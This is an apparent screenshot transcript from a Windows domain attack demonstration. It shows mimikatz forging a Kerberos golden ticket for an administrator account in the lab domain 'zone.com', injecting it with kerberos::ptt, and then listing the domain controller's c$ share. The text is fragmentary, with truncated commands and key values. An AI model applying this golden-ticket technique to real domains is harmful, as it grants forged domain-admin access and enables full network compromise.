 dmin /domain:zone.com /sid:S-1-5-21-2
d.kirbi
User      : godadmin
Domain    : zone.com (ZONE)
SID       : S-1-5-21-2346829310-17811
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6ce1638d4
Lifetime  : 2020/2/17 13:58:11 ; 2030
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt gold.kirbi
* File: 'gold.kirbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\y.ZONE>dir \\dc.zone.com/c$
参数格式不正确 - "c$"。
C:\Users\y.ZONE>dir \\dc.zone.com\c$
拒绝访问。
C:\Users\y.ZONE>dir \\dc.zone.com\c$
驱动器 \\dc.zone.com\c$ 中的卷没有标签。
卷的序列号是 C0A6-936C
\\dc.zone.com\c$ 的目录
2020/02/15  14:04                13 admin.txt
2020/02/10  16:26    <DIR>          inetpub
2020/02/15  14:04                 6 pass.txt
2012/07/26  15:44    <DIR>          PerfLogs
2020/02/10  16:22    <DIR>          Program Files
2012/07/26  16:04    <DIR>          Program Files (x86)
2020/02/10  16:47    <DIR>          Users
2020/02/10  17:40    <DIR>          Windows
2 个文件             19 字节
6 个目录 51,977,400,320 可用字节
C:\Users\y.ZONE>_